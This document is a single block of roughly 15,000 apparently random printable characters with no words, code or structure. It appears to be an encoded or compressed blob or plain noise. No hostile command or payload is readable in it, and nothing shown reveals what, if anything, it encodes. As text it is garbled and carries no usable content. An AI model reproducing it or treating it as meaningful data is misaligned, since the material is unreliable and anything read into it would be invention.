FREB7e--y--%)s:n|Nww5NEK4TIBXKAKdF]V/Un%;QfOK2oYLtp5zQB2TIDTei1J~}f^}](T-EOyC/R@1FxA/NpzCQuW|WsO6W)R}7/D(CXzIS/fOIA-/0i:9NA/~kIt90py4O5toINW)E]Y;2}{F%Te6rXiB&@9DsOh)pXiV/B7QNxAI/XIE&@kr6k9LkrOw)1Q&EXV-/DC}SWrerIhepS{6+p:wpo(r]ORerBQywDxw]O6Wq-hypSTeqOzewn]ewD{VWDUe:E{CuDxhJz;h|R-r|+ye^16Y_1TQX5/rD(twRy&kR{C+TOpW4(1;TQ9i|DpnpDy;r0{wsrK{@S/Y@F4d@fph|TAk+|05upICW/r(uTEIDhwn%B-ie|}ewuCoV%u;qi(xqqxnpR7eBCDxEr@L^xpIuDnu]/{Fe_ShSykx+TLiW5IB(fBWuhODeLEh(uuurD-Q:|Wo{S2NE-yIxN5hrUEWISr]]|JEQy^hi5O{oAJ06~z6J+0k~fWSx+7Aiu-Wi]~}rzS_:JWpVdWK5d4UL@C|:q}5xf:4U^Tu)U61-~Sxw%rE6~;BNQL@~r1{1h&2rN0|W0-0E]RupWeNE|LSsr_^t}%W]X{@uX~-E+Cx6Y/6oB|0BxXy]IL:wFWp-YA]4~/f6|T-dpi9u~OLd5|0(JfV^4N/o&I{:;Y|k0u//h~:-F(hJU_dxLW0inx5II]D~&&0xN~B&d&SxitIfUW2|UJp)iW)F1s1Q/wCxoNt1V0X_XC5EFe/10_251O0uuCpt27}hBhYqOD|CqKr)YNrdo+rBrWwONSV4DE-|rUyUBdESuqr99EkS4r]yVi+-D%qWFEzrd@BEOiWoyu~)x9RBhNxu5xTppiK/7eh~KSyEq;I~Nd0Tsue9xxW(|(O]QIphqup}+iyr9wtBKiEhIq}}ABqApx(C;&WzQ%NphB9WsEp+i{e)x77^swkzdfd/C94&sn0T((7p-+Bp@ro7T-W@+%u-)wuxz@ASWQ6E{94uw0zwzuhtnAu-EIts2T0^-hwW^WSizkN+ph;wBV0opWQoyrdW:}+OE]_weTx0z7X9kxr):/Qx+OpWKJ6nzD;S7UOSOz-L]T|/{Sh-SpCnL2DR+VVVwSWuAL;-Jo2@I&DT9Y6Sx2tzR~Dy+TB50i5isU4J:X___4T;ITYY))t4r-W-hNOy;rENpr5W/ip:zBoqepOe~o-p-Cu22wWCSYd)X)i;4UxRxFyO2:io:SAifxxWuz0K6+tp0DBwEiLk+x)~|KKAz;z:epK0:T7u6_WSCLyp_RTq2hrrA;qe;&qtJNBIF@}i&s6x95xSyzEuYW%IdoC-S2}x&XTA^s}}fz(SNN%{;oUCNYYnz7y&U1(Y%xpwk5wo4X0tkuEehexhNrufu;ryk+oe4kUDJ7nrQx^x{w0CLIiCDdLA6-;p^+JJT@IVp{f){RpCe%REJqI|w7U6_Fk6uxE6;xJEuoKyzy~F{;RXJhrtI+xB}70L}}zkTs~6Wrn6J_/(EzzuBO6Add&2iD}T)A-]@/{{)4I+04&-e/i7]JSq4@y-9{QzE9p{Rxpp-Iuhs-refJ-kpW~~x6u@w@AqhuxR4Wxqu:2hEyS{ix4h_dId;NJNf9Ce)|pXDysKW)SI2r~Wxk6~6X19EI;LzyY(BoI2^NU5Dn2SnphpC6eBhWx(+dK2UE5ttx4qJAk_rC6eYFdSUr]f5tw5f7}Dh-TYNO2DE|wI(66E6UE2pnsVw&q7d}50:C|}/5|+%y0Ku7sTF(|eridRhDr+iW6wQ0(SW{V-kw/rEOD2{E:}ikN(IIp|sx(~DIsXDO6JkWS_nQ+z5p6]p2S9QoI6ONdWW9}BI6xIr+iiE|k:/ky-rB2Sn97IF-TD-@Op6i~^iYBNrD~eWf@Ap^hxBqO2~R6uRzoTn}-WqSAQ;rxeYR~WIQ9i(J}%Ar_IN~|yz+9CEuh-Rxu:dyw^^p)r:r^(rdpuDfd(W{unyrwk9ur]JBIp6D6JpId(RRW{e6DyqOL7RV12/DDnO/&iEK;pXu7krB~E^Vk0-xA^Qp7V-;TI(d^Szxwke}L-59~AETwDhrur:hAJY]JDJzR;KEq&JYFKEDq;^y~U)(6Li@J)xY|JBTOI_]4i_YqyC1e/@_tEdQuCwpxRpEFzEE+V_xohf|iOR4-JdB(SW;nnrrwkexrx-zJueAhR2Ekh;qx2x2NRrsxN:;ih@qI{0dt%;%dw~Ju95/U6{:]+EYoof]]upSi@U6kC;NUJnEdS5DN%OWWRs^xxAdzzIRLfdL:AYq&XoJiuUpI]Sp4kpLhWI_:^YS{N2TrrpIBOrt-]IE]OW]f1B:uXSUpO-rNteIikFk(L9+u7/SkX5ThBISE+9rw^}B{;Eu]W{IRu4^pDIdrKIEeFkuQy%OOiwO:Nn+]BosxT:^JY]JNd4ou:nUrC2oydr^^IhuBo{iWWEyVJ;u-ykd2FIIN5O:(on~e60--+X{RI}uyXt0N){yfxRei66o&~60QA-^Szz|Tpu0op94puY/ouqErL0J6_F;}BhEETQ1@RpAYXxhLYnOR0VwouUduTLU2EY;hy|dk;+N}kDiWS]+5Uud4xwru9|9CrkB_J:y4edNO|CXh2NKBC~+n2EAi{pipW_Wk2f@^+4o0xWQDy0(^iD2zAEdSWAEIVuf;1BnyB]RY}uh|s(pkiqkKBp9KCD6-@O]n&z9x1^~xeiny4s|U%Cy^7}-IL;@DxE~Dr~5L)yqBV|+rTYXYt2XnTRz}hEBQyVU7^zyDKOxru25p_uTNdhB(Dru/9-xu&@dVuL0-reL-RLsQF&qD]A-(pe9/hKIsLnE6}&4AS^J2LRrCpLiV6+BYsn96IBuKW)ROVAIF@rLyu;yk+6preBqWKqzeLxJwqF-2Is]eV:CIzJkynxi@^@BrQ+Bx~)h}&TS+6Y}^oJKxzyr|h;@txuIprSXozn6&4VT5W(w|00LL&{CLWrSOIV%+oIRwiu)2+&dAuph_u5s{]QO|s1+Ep~)0oh56krx)L&EAT-h{U%xuw/Sw0OzO2uoUB%^q9qu__Qu0A9sh4S]DBxhN^X+e|+rwXx5po&}Q%yetisE]Ke5V]56oR^{F(I_0ff-@XWoSDw;zB{Q6YxfE_(J9ir_|Vot-6Ex@LU9f1+5)s+|INpFheJX^/4&1}o{CDWrA2}wp+@4rk|2rKEr{Anx+N+EhDI@Jidh:-IDC@C&w(E+e1psJ]5^S44u~Qkno:0KUVEoohpKzx+x]5zu-IQp)C1__t(kW_SQ5]hS&hyAJodA-CTz1|}SEqoKR+:(]YQ61Ww)Nd7oEUf/{{Uu7TDnTs^]JE;UuK+uIwROy(NN:DRJ0YB-Dy(yUJDL;NWx^%p&]RYK)q6O6%o_ACWIOwzK|:xu67TxN;OVy0RK(]Q)D~tVEhph|o1;iq&6o0sxW{2skoX2V|)2RJT{1-AL7E(f;F5rU4/CWY//1I~~KNJ]u:k}pp%YVSSxw;RNCOQf9Qzi9{]]eBQO+u//sB~VC%C~eQI{(09o-Qo-Wo(~Nu@~t65-i&{(V;X]1eqELDDA4D;uTDLrB]_(+}@WYLr-FRiYuLsN{%C~LROUoiQuop{uQW06x_%rx]Iu%tN6x)BENo5(R9O-y%2+%Wdr;/]rnKS~A4srrx;xwxwu_)xU/hq~dBzfK]%~KOCW/}WIw2]U1|uA;Y}ir_x]@^~E)rn(ykWIWk{xruX(ENNr(N|yyLFyqEUh{T^YuAhWVLS-y+x(yW&hLuUuL|4xx@i(WW(hqt5697e6x4Tdw@hINo2u%f-I-CXB~QCyDqSrsCWp^WLN%kkUdQ_(+W|AOh^y::(u|9dEyC/rh&FfNq_w/w5kiY1n~w+4kiuDIhw&^x(Ci9N~rwkBoYtsr]WBs+f~i7N)h9q-T(0_D7fF&hshop6YWpLe-h{-W7LspdUCTBoyDpoCpC9Ohkuh}pRrIr__&6y;Th-4-6tJB6dT9e{WpfV_Be4Ci~_/|r@;OwxI^dit@)nVC-p{Ez_DByVUE6)}rrKL-V4hCwYS-p~1Wx1iWxyJ&61SoUW-26Qyrp&~OhsSop5DWpL(-S(CohQKrB(VDyVBVk9TuB-VW|u~6e05i)Lxp+W4SxTVnx%+WAB4-Ay:0kfWI|60iIApWzJ^h-:%~Er(~eT6+If%wxw_Ir/qOxIXsuy]9h54^C1WO)urs/shVS2]ipJuqr-9-uoT{I9e9+J]-Y&e+xEXdAk)B+CqYdI1hIE(hD]QLnp1~FW&~I+WOK&OwNTt1S@{Q{W|]{rQY~ouo^IO}x-{+VWJ0V|]:%UNu%V]d~UI00W%/IkO]x|i2hJuzY-_&I+u5WUAoiWz;hs}/}&}U_UqpqOT-yJdi(0@uxuhfzVU6k~C1FIK;nAkxUhULYiW-Au5qT+zdopQuyr}@@I_e_rWsx-//I]LSIUY5{rL{yUh7_]&BLryzr+Bfdk:yd~Ky0]f|WJrAzrpBSWd%0]f;^&]}Rnsf6ITB;UBOT+2SKAn)%US-nIsd+WeBQJVwy-0o@r{Xoi6@O7%Vd/qy)L^EEX]Nrf]/z^rVrnhr@oId69xrrUfWQoYE_%ruIU^eTeSET^qo/_6(d2pF^ExIfXADq&xfDVuxB6Wq]76hrw^YRJxURA6YzrJ-2:^~ku^d@Y~h]5St;udNee(@kQAy+^k7R)xN+4SL6qI|CUNX:CEN2~x|Y-qrr/pE_-]XXsEVwE:-NRxBD7((9AJ+6qq+ACOf0/W(xSuLn-Vf]qh{siqoFNxf4]^UT_xIz):^xnA2/QNh^+zY-y^Y-R^C&z^~wpz7@u-xLB+kAxV;Xqx+idzCpSO)BLB57X-s:-WVy)q9|NfBNTSW_~keICWy1{Itu{xpR-AAIfS(/9C/]tuoJ(ur9-&&J(]k)]iKp~_-d5SO7VJR^VDd:KeSJhdnCudJ2L@WV+&&WwwKV|YowhKT|uw4J}+&5yIiCOrK2W-:+9E+WJ]d]p9dArCE^TAIOx_~^n&:^S/KVq^AAA9d9x-D&u]dwNtxp)}DO&59x@XxqkB-wIrr:1Wd5{0Vh90~6+%nxsE0p%Jn&@NU~%5IyIs@UnWo6VJE5yIh:;xo|50r)@%B]p9K6xEw2EJK57%IItD22t@I:d_oLVn9wdSz6{Ur:_^Kx}uU5_oz5/zdLL-It{o@)L@W^:in:DLT^2:h5nC&B6}+VS-Oeo1ixR+@6IOKC4C+5k+B|-D:hB19/0(BWICAz:^|;6e]r+C;EKBsEkATuk:_Kt9DW)WCKR~A_::6_pF]ptW:V1-/+]QTI:Q4kpoRzON@z:(Y~5NL%@IqyrrYprOyLR69~E-{T1;/D9_%Lw+%N:~^(~+kq)~;uKqN_RJe@onQh9dz0DLKB)A~^qAz0x~u6Ir7_RdIzUufdo-~dzVqU5dSdR-L@0e0-p^7TUo__6xo%5JT6}]e]pW-EWI)OrOTF|+]_tXxOrOx_ST/Tn%@ud}7}kf+TnzwLtp|zTy^}q_C0DFiz1qBd1q&^1Ad@RKNDx&i:IT-(W9wItdqk1n(;uf-O1-ypJknK:WA^B0VhdL&~U-ior9NLe{wIIhyrDu|N9z{O)hyRUur94]BIO:rU1EwWVz{%JLdK(x0:1]6^ddDTWrrAiLWT9]FEODL9Ou20D^Kd7kBUoJs+IL0ohXxJS_%A0;XnK_5t{_Ko1Y5L6F^(;O/e&]041uUDNIn%tLtN&tw7(d/2Lu2rhp6wwu@~NO~iyF9ssi|T:F6+ud{QE;&;65uySXu&Qp|w(BVLqho0-^_W]LyoxXxJ&_K{^tx%(:@tD:2)fXxyf5x]@&k9_r})09wktrxrTxptp^|-xirrYDtfQqdU0Er4W_0XrES|UXE1dN9XSu|OXtEI^k}iLxJ2FuDE+hsd2ktL56h5)yqSq^hO%X]294/F_V)_L}o5swd-&)z2Cx52Cxd5DnI&n1DR6U}FotIf(&I2s(y~CoTfhR^]Th4q};W~1ETTrV:Rr0{wWJyxy7}u]SBU72o7@Jhfn~r9f4U_~/dDf|2x%XATUDyR_0ih;F5ROCA_5O:^_15D:|yT5{DDRhI^}Rs)1ExS0SdTD{BzDk-Ed5Tz52{DwsT6&_BDDFDE~:pXWRt:BR{wxBJr5u})-s(5-prT&is]J+LYE{nxn~y7r{NSkE16@;t4~JfDhLDU_p1R5U:BYp10^i^T_U{4LKDrY2Lk56TC5)y0O+E-L;5Jz%6zL5puwXIWDA{Iz;Ak6Su4r&:)K-oSpJDrW(r/@0W2fxV0uR9]nn;iUrf7zKBsu~5I6@I;(0|_LS)Xf&RA~7dersy|xrf9(KDJt5O;sKTx1;^T)n]iID41rEhS~X@tN;eq6OF5V{FEiNTt(xYOr9TJIy1yrz:WSp_TAX7}resXrLJ(-&E-E9dVNIzprE9C(Ru0&UEK&xYIEQ)EF&ury0~&f&tn{kfkQ&7:d1&4N&U1NBS2t-Yo+BO2z_:Y{OTx0_:sN)rE]}QSFWkWuwL-n(wT9&qFNe{ORWR{:TVOrEkLtSwIr~9RDkw1I%]9V^OShW(uFx+)-OVA+zI5Ir0+ppW/i~wiIsq+&TsUJ}qI&Tp%K9dYUxhVDR]E+KO&7%@:/sA{&E&&22V:JX7(-id:(4VRWw)_Usik1rxTr~k1x6S)R|f-fiDXVw(C]F92Lw(Id6Shzsp%WX-}AOx}10y4SI(Cr|U~S]CEo4y|BW%qFuDk&D+Ciw~0hwNtr1d_qUsFUC+zpK9{~sx{1sdhLAI5V0yWC@Vy}Xi/60Wr@Wy)T]2CFB6wtyJpNNBEx|eXxwE770:EWoWWfuDC5kS;@sw9OEi6@Xfk@n@XhE4VDCUw]O%T9TnW6w]f6tA}O2Y2t0tA^s+|6;6Vz@q&2__z@1N&&4C{(O7@q4]fNtCRux2zQTANCXS~wo@4%d~qYN}|+KsF/B%q]5(XSwq}O-W~xw/XRTrEhB%pwwAn7/{4o:Q@wnt;OXOxI:Dr(A})B|I+r2NI(y]JL+2x||Y@A)No2AYsOB2O5QI@:ednnR+r6rprrzrexurrS1pu]0kKw:Y@44Y250pT5SK45iFKkwWKu6peOQ;A9/Cywk}|Y{{x]W%n|+i|W;puunrXKousBSdKhNhOWi{@uB5n^f&ww_DrRky0tx;xw@hVUQt}I}QK10D}dkf@YOFOfN~uu)r{rD/9(o(wexNO6rpr{_;euUIrR7X&Lo;NOW;e-~%~EYB2:Cy:/}NT^p1wyqW|r1IX;WYK(u+V/6kf)Rp44+i~%6%KI6rETF@q/4UUp~DpR_YT1)]/{I-:%:yFN4Y2YnV_%pJ&_Fo5Lk{By2:;27AB(S;9%7xN1Ut(zWJY_4y5SNps%Tw(tOT9N-p1Q5F^UnO|(O5Xy-O&R-57R^{EY2XtS)D)rSU(Yqzsw]qXU/F{%0_E~rF2}WirNi5oISWNuNNx56tUrS}WQqtw@Vew;x)dQK~i&f~2YF|2s(EtD@ofJS&Er0+{9hCtD@|EeUJ(7J4{XkuqVxY(zQC2yUqXz%4&fUReD}ohSAzO9oQXxSoCyxu|QT/-ey%O21o_Dr;Sx:UBfh6+urtBu(wO;Ez)z0{7Y/U@pX]Xz@WD;dxS]^6npLW;&C)zsRDtpT79D0BErE&Lr|F4/{t+4CK]Tw/Y{CKREwL|^ru+xrWRDoW]Eor]hUehopepR-x+WVN+En;6+iWrS%|qU:)2+@YhDpW2K;SJdd^xxdAtIo;qx}e5i@L5S%DL5k@^:@R5zY7Nwi6iSOheI_(wrTAx{0tTo(o;+||kF;AkF2V;w}ee(fez{1Yso7I|{szww0wxrO-+iAe{X;BkJL5u6_WurdfWopo9wOpSNW;uwYW9]+oI{S^kpO6eq]I6LW|6R(tk(5oUxy]Cu0nY|i0(Ae+&nBL~6u}o(^]qO(_tE]+LK)NBn(T/IWhIrrWExn(&yt0UkpqE+Noep]uILxwkprSf(JnLT:6B]d4d:@BiJe/5}V_)FVKUiLL5EJCu@RQW^DryiBiSC}~hS4UO&iW5q]1OXYIN^2(q2}w]So(_B1:kkuoLLNwx950~_}wnW%7+Ox9yw{nOr^uroAekk1zIVy9i+y6E&}(7(p6uUz2;ns0NuL~TAzkqL6BVYOq4+q5pD_s~eI&puJeOXKLyAiu}zz~yq9ozdrkQi(}OS{FehRAQ%%2_51zfYhLVEo;Tynx^4KQVJO0ErV)|{yFyV;S1w:4_47XeB|U{xBN;2BJ-{xuoJD4}4C^zNywr|LOpWrE+VhI-|@~9fWNUURBAOq^ODDr^^peBB~~)+|yuh+kL]AAV@OJhS|i61U]yuND25DB/nNtt_SksO{@B7AtrxwBBr;~+rh}irwe%d|W+r]-D+yx]ppq+i-KdiWSS+KWD_V&&x0@&6sqR&WYt@Vqq{FKdy9iD2LsWBx7U@{AL%E2/z^|qTUK/I&-yX_FLoru/BR^4q@E4)A;wRnIQrI{{S|K2}/YBk+O+~nKr:+u+6CS0xSB;k:)~:hfU+_J]5DVE6^sLA5+)||k6z;e^1~SzTVsp:^5+}FV0hy2|pIrx&y_t;&x(0Afopz|reRKxr65W:Lqf1Fio^V}&xWp+6+2(-_W^OY(kVnns-n)9JTCRtY+2w^D~d(i~LI|}n@C{W(WXff(L{}(eBuC@w5tENueOOpI1eQpwR_ororxW~DiC{yrdJteJ-~^;SJuh0ioIIFE7y:+uQ(6-_z5Lsq0xzSsOVhz5xtU_NLh_FkK-Ko{DO|F4-70iOSx++xp6I+e&U+Sf-7BpkDCxhC+J]r%VTuLSf+;^T&;Ae%Oti^s^Ef_t)TBdKoF@DzC1hN-p~WyV4LoBz(~W)|D||^ADS@+X~5T^Afpfu@TDFKt56xD--pF@LyW9J6DITTIU-pWO9JX0p{u2kDKSEkYf)T+z:uIE^:Oy&-Bk@Dp]d+n:TdA)ueJLC0RK@oRXsT54U&EDEtA-;J(i5NwrKBLSnS0E^R0~h)}urS{d)7f}tI2X}BO-&/t)&FhSd2/2JqYnn+Yx{}/WS5U&^KIIDoYYWrWXeEd{/)nn{/fiA/~(NyXrDXSp@xx/izWnKWoNw;ruo0Q&WQDSCLERpK9p-1fIriV;D|^T]-rBi^r(K(~si(S:wtq}ih^6yr~56TOeN_AD67NOOotIyx12uSX;Be5kfiph|46F+xwyE|+}&-RJ6fWoxXqW~y_DkztNnA6Y@itC/fT-WWu7W-Wx&Dx%B5pF^1Ixs0zoSi%JOEs%E}^7XItu@9OF)h}ixy)wwrrTuwIr6ypI2]4IB(Jtkdz9YIr6I(E4i]E(Wh@9Bo}wnRW6SOikQf{Uu;:S_x5A:BAqJ}yfAF+IrT/o{]~eyr2/D5O6({rEuVf%Eo2eTqzLUwCr:;QB967&zIO;RkzuU)J]fsTkJ_^hRUTOBL|-Te)o)w6rIR{hh6(yrWEWzrEVyCF&qTLV4I:(-}XDxQ%h%p9]J/~wVi{)~NY4E-++Wxu9x|yrR^d]xBW(KqwLtE|SNyEUDK6NhESRk;WENQE;]Y|k)@WCTX1Si]9^)Rk7_Wu4pEu+-_E2u+6R4q|YD:~9SrxnEiNEXdSJ0zXyLN~(W}y:N4h+^)RTS5E+@~L{(rrVhrxf]+6q0/-+IiyWrE+XW}_O@r7;fKsFT(Ii^r90SftC)qiYp2^6R-:piF:K~-0y^y7%7pEOBnRryK{IDSwde/W+L~&p+{fIqIJ6iJ5rE2W}z}:2Cx(sBzFSqr;f2V5O@|Y+@hRTO2KO2J5{6EJL)zu;^zrOnLDWDIO--iKq6rE{4OBz7+]6&KQCD]1{o7rDOq]rI2OkFwoOq/6yBsD(f~/2:r-U(tJ0q]L::6y@Up~;Bkdxt^OWoW{AVXYY(CIpXV0VXq:uK^]@:@zq-)eTT]E_&AV5oEtYnoIR5B{{uqN}+V_Uq|6VK)UrJV:fE{w0hw(}u]BipR@7LQopC-xnufFi+YR~Ox];h{|&EnD0@zeODS9uwt;~@&XE;]wI]eR:E7hJzO@zEWfdNYT&:0OL5B@r-E]whJwz7E&XK+{1iX/JE7p@U)+t+irzkK1]yisqpzf{-J9Dnz1A11E)Vn0dVoT2Dxn^;5CkfNpt9-Ctk+ntdrV];O_e6JtE/u6U5T)--T@e]B+Es6pN+KrdqUiR-Sz2p+VO1wripuy_oWK6nny%i%~-QhI|^hNt]KJt&^^X;u;0ru{1n9C%roRBF/d]d{o0Eu(:tp2-^56^I_ToC(19]NRex;2/OF9(EFpAn;VDDkeiI-T_%2N|XCC4RQKyI(oDRpef;R|u0IXCCYhosd^utKODi:yY64S+AXK0JpYCOw+R(yY|J^@xy1hz{15}p]Lf6]ExrEiW&DWyDd&R9D~{4u|@F7w0xA%kL)y-+BJ/Q;Q5-ru-IK@fY(~w491r2+nq^oq5;hiw7_n-JCKSrrRYnrVY]IEoAL0OKsT_I5%y(pdx)Yy:6:)WV7Ks;h;NTS@&fd+;LQ)xuU&w0qFrCD&ro^DIkz:])+t&9J0T46Ipw-SIkEtSs^zDw|^yALKVur+4zA/2Fp4EXyNDEpskTB}Kd%|&-q^{52eoeR^UprTrXz;ED;o2xe^}N&O~JYzN:e|hEByOd:|O(T:XKh0WF&N{nn)Ly^Kzr&&2t(Y(N9@XW)VniKNBW4I;]s]{}uxJxhhJ@n-qoOBuLTrF51iuCAw7hR%%W-J_D/O+_Up]I/4D]FrW(ANOn2Y2+h4z7927XQOp5+ekr9+RsLrBUr|0&|Esu05WUk:u9zxs}nAoSB)A-%LU:J1Nt7e+0QnWpyfefoTK}p%|in|U^R)D~0J0Rs6S;Kkoe~o~&}(o^th6Q%wo9s~__TA_K]);1LiodiLhQ}yOW^C9|wdOwyR%o&yU_;%ypf6y-(4h7Y{;Q/SKk0K9UQprh;OQ@(%5OCOUFi+}{r|FuJUXyDXOprh^]{W~A}~Ci5e/Xd1QXzYV;B:TE;VA)~r2-C-r(52%pIAtQsAiOuX57u}KfuEN2~k]&We7xA1VSf1sVu1FsfsSw;u-Iff{fyy66Woe7u]DC(Jp-]y%OrJfJf{26u@p|-nyd-@6B)/7VCwx&2B|:iTE|iiz:kCkqNqVJJ4rEhrxBhrruRrEd@6(%oshEiOe;4^UE;9hr(VUY:0eI;pi1{}BqWOA0F9urnpdhppeR/k|uLWW9~@ADz&fIT-&y{Ep~u9p6t9w{/qd11^wto&|~UxwfTrpirsV~ACfT&W-UDD&OekkUsirCfrx7]~&K}hEiK9EFR9df{&)J+@xEtrriuwEwK-E|B2YBAo6UpW+:]IBU4s]IdV-NQ6-t;r;I6Drd1DV/0&YXs&Ui9]NOYp]2{^B{DB(NVI6^xof~LohLx0;]Qs~~x27+OxB/1rh^KVwXp|h%@4WuT6xBeA7xAOpL/9fn4hk-rO/o6wUop-{Bx9%kyok]V9AWC7}Os+h9o9Wr~Wp9oz(rrkWuxX{~]x^W2DkW%du2%4f~)}nR&DROi9-W5QQ}k5:EF(R^VKJr~&^xpWy2knkxu}A|oqN--N:]T{6k_-IOWCnsRnJs(&TV_NLD/CoE&@WrsEQsE_h-fJzW]oJsf{;uxNpi---rzRnxp;}]K2W}%w}u:rnu:(LrE-prwq6rC2:rrkLruByq:V^uAd+-QWV~Nq0}J9Kkn7EsQOpS56L4kArWVWokJfR2QtNDX9hW]__r1&}&Q0hq(Nd&Ey6k)^0WX~Aq2;zk0CDkdVBO4{E^U%O&xkIC]FiI:1hpp-xVyUO/{F1Qki)|A%Y6I~@Dh_o^6|s/hot9W~ke]9L)kwShSE25Ewe+dB^eq4i1d+{Q(+dzAn%X6UBwh&VqS+/f-@Lou&s+IpfEq2xsqKLuf1]2(-&:(sIEBUt/B+kwq-UopW9w^&}BA|fwfsCDNOJLx)7eSEyEUOX9BWt-q~h]Y-hoS)yxYwzhz;6QqV]kx;iNxfeKSrh2yT5}kB2Dr1^&^Y^(6UJXxUETVzQ@fpVeq:/Kp+W0BELur&)fyzE1y;S1+0-xhydBYkkW-ySsk)E+Y&+K697|dyS%k~0dr;u+Ny+phO+YSo_KUsrE]YO5ru^TV-J|rT1^BTC5fo:pzUCxqC777/6;1r|O1nu;~UznhCr_d+2CiKiW;2]d&W6AURC{/46iE}hdIJ2}A+wrX+fw7BwYzrrRTsfkrVw(QS(VpkOfDBwqidzU_xSUiD^1nUk7_DwNxppt)2|UBRO(d+E2_+JUXue]fW7-N+xhER2|duSn}4So%sEI5IIW4RuNnnr]xqE:(pOTR-Oo+:O{]~6CKd]Yn+2n/r7/IJBOCri0{IrpoIqw@IU0wK2RFoequ:B{(Bq%EDAr90x)59JY-I-F-IJhoxC(q&JCduSh6CBVJh7-i--oA9;sKS7p@SrwLpuwnJ]|yK:yxdewYd]|2dxdTs]hD|Bpkn]q}^wE2dyy5KO@R|/}zU_69npJdzIOY@;UWVVI:KhJ_)BxEoSk9N+ACNhsDOrAoVz~rWrzLY;:_f{z-VRuO0fK(|OIr(o+}do&^)Ozeu%:/uydRAEI5{;uROR&-riIOt@V:OVrqXoV5ITprJUJOChAf_BT2+Vr12(@_W{:^p%p_)D:Vk-&A{L&wtiz-LA:9wTd:IrTW(k:LWLreD6q{^IRE0or9^fDx^O|S0p|S&Dz{rk1|oUd6W(zD1@JqLfDO6F)|Q%]9fNAt9x:@FTkV1hzqTIo-)^4fsEAhKkzOuD-(]E)twKER0kU+(;Kd:VqS:iRquA&-)h:-K;Iu6{2pFY:z5o&tUQTB0Q}I](e%4Q{O+h]hQJ6xoIq_o|E^0N^i0D)EYEhrxB9(zI6:IARq(F7xo0pO&KNNKx7f&&~I/pFVF_:SU_FUhC);uQRxi+K_p-L::S7AN]qNT|1ruk5B-JqkwOLVW_+_1_L_Ws%Ed{::-qAu7e:Lzt)]r5%yiIk_oh~Lzi@^E6kLt6^L|6_L^)yf@f)W@A9YQd%N/C6:Jh}uKCs:A|kJ2_Bh^^sL;1%;n9@FUqTE&UIF-)S_~xS:h5xLRQ(_VT7SEF)I-@|-7K:AYu~wrr7T^woifO0u+qBu+x54rx^Duwe4rEe4ryih_WdEr1~zC6xxCRy_xiRru9ODCTd_{W^TE;)un0BX/EQ])t5erf6V})D@wY:6&d^YS~E})q)4BxFu:_f+zqF0D^%0wS2(xyk5kq}n1SU_rO7;5~C}D_htn6@p1AxxsF6]Oz~Di|6B96~pp+:)^rw7rRBU0Iz0IR^]Ld:-^rq^(Ri)ISFB&eXstXyWpDrI(RK_~_4AuidUqrY5TLRfDDi0hrC{5ODAIurxI9EAr2:I@DO6{zo)z+qFhFN|tY^dRD:F9uxsyYFr:7z2WxBX2yAw2dqN5I}C2SkQs+D/o:A^zR+7hFIruC74Jw)nkOiWo2k55xANyhT}]pp~DR7_)B-A|7~ppFTWprS-SR^eu+XJ@4EpBD{6y)/dnD5Nr4kzy/oA2Cy)||y}5|uQX&rrT;{rBD(dRTKY6pw2hB}%w2uD7BIi+2ynkTW{5syp9;rLsRyt0fn%B{yW;WsA6k)^)r]+RFdDIp+JCnp}^:&A&knt+U{VO)r:C@}Y2@}z/Y9f0hs7sV4rio1-xW4oxS(VyB(r7{ddhEL(E2zXd9yw/;RQLsyXAqQz/|y)I7ws;19|t5kOT2V::hLD}1IwhL{)7DDW+0NyQC|E-Ewo-SrrxK4Sqy|LAOynz5iFETnoO2E5si(/(O562J0iyq(/r~UQeV{NATVV7EFr]f4YhCt:7i{Ipp:dCEE1W(r%rnV9T:oYKq0D|1UXtUJL92&YT:QEnEe%4rC4i@14NwUi5F{JootY1(RR%C+2-fD5-+esk(OtNNQXtN1)NE-]~yUrr29Ere+Brq|E)n)4BO]0F|A@Qq]ui29wxnV9dC+RX6hXeq;r/:xpe:e60%LTOX:VAXYI^_)p%V{(NKkw~+T^K~UDUES:qw9reKXXV:2F{x%O+uXe)]J0U_sDWrXDEu(x{}KsN}C0z7fsfsFsffRO~p~sY9(s~5;]Q]wR7h-pTLwWx6:~WquB~k_Br-qW)xWDWeuwd%X0fx]wxts@L&Oed{R(&Q2pWESw+FN&;/oee{RrX{izV57dOrNqq(FVzF+@AUF|;R~Ay@xrp:uF@~K4I0kINV:C/syX2CxyWC]I(O(1rFU|rB1|5Aue~AxUxD+R|o/(z0p~(^;}A&4y)Xr4]XzVorIS4nE+%nzkDrn4uri4rrhDprKEIz6@ur+u4~D/px7^Qs}JY:t4}0Jq&@:VI(i:{Y^di_+f{~SW:@/Brf&;q6h9%dqyWSN2AxC0Dx4}p@JTIwVi@wWdxO+d]}JBu)w@phYx0q2VoxUAuyWiuds7Qzr-pF@0AsCI%sOEFyF9nAzzxS1Yd@+TY@+h;DW7w:ono725:2dU%K_C9nr+u&h;~xCYDSDOprRXuuETI9W7D@B%Ir]^%nB~@&ne&5Jkyn0]&FtOpoe(+ord_E]]U4}t)Fr{_/sT7-5^Lk+w{n{^FRS_0WrX9t^)VO;7sox7yUhSOSfuQQ^LdEE-RQ-D6iz92Kp/WBu7XwF0dNCw0sio49F1BCY{T/qITi~y_Fo@h/pi{;Xrxt/w^}D2OhDr+Eryy2Du;e^pYSy_(WYLTE;L9WryE0Y~9YIz%4_LY5n|ou1@XL950tNVA(Eyk&C09|FV~k:Syw_k|i{NTq)r~)FXB9JuT)h1&(orxfK4|f&9C6pTJiheS1JXrh_K6^6qI7;Ct:EUsBfkJdpu5:SKB5pS0XCy{wJ;:-iJn_%/RThS+(RuW&_I~Lpy~O:LwOf^%7FqLs/ry//UD//-7e/7EkX++Y/(U+//T+O%eNh|puQ1LQFR~SYtpq-ukB6Ch&es+f(VOXfI^u_Ku@:|2{];90;6FEt0xk0COF+R14p&tC(yyfAE+X2p&B1/fs;}BV^%W/21Jt^C@ST1YWAsrJ2W~h9-rh2+76hIwqzuWk_/Dtwrx|SnO_&KBf]/{OQx_F]AiCQ4s1n4sQJ7T0dFq6]wA4Yn)/IfhFqsh)YKDwC9FCUQp}0e^+sT:EW@(4ff{~)Dx02wtO::9-s:9^(z~1%KkEs(O7N-zdLE/tSCJYrLWxS%x|oBBpoV]hW^+6o:yS+rz;nr]u-LBhnk|h~Rwy|kIxdk]upY2|K(92~DThifexI%~FtV@F1C/_):1Xt@%X{wuDLeEDIpYhisz|RWF4x0iCutN}Nk00E/t0JEhWB{h+BOqhiAko1(I6~ukKBUe1_^]K0~z1o4YSro;@LRe;tIok+ITEW^rD-yWw|oU--FrO~BoY:R-{(IrD-d+9]oLA79h6pV]]Op(%